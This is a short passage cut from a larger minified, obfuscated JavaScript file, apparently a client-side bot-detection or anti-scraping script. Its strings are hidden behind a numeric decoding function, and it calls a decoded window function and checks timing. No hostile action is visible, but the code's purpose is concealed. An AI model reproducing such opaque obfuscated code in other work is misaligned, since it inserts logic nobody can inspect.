j_()}};O(1242178186184,l)==typeof window[S(l,86,97,81,97,80,130,136,125,114,88,125,120,131)]&&window[S(l,86,97,81,97,80,130,136,125,114,88,125,120,131)]();Zi()}();function sj(l){var ll=+new Date,Ol;!document[S(27,140,144,128,141,148,110,128,135,128,126,143,138,141,92,135,135)]||ll>oS&&(L(520)?690162:6E5)>ll-OS?Ol=is(!1):(Ol=is(zS&&!ZS&&OS+SS<ll),OS=ll,zS||(zS=!0,sS(function(){zS=!1},L(419)?0:1)));return!(arguments[l]^Ol)}function L(l){return 278>l};})();}catch(x){}finally{ie9rgb4=void(0);};function ie9rgb4(a,b){return a>>b>>0};
